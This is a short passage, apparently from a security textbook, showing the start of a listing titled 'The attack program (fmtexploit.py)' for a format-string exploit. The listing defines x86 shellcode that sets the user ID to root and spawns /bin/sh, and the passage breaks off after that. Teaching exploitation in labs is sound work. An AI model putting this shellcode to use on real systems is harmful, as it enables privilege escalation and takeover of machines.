 Listing 6.3: The attack program (fmtexploit.py)
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0\x31\xdb\xb0\xd5\xcd\x80" ①
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50"
"\x53\x89\xe1\x99\xb0\x0b\xcd\x80\x00"
).encode('latin-1')
N = 200